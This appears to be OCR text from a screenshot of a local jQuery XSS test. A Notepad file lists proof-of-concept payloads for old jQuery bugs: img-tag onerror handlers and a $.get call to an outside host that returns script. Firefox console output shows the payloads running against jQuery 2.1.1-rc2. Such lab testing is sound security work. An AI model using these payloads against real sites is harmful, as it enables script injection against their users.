 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.1.1-rc2", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }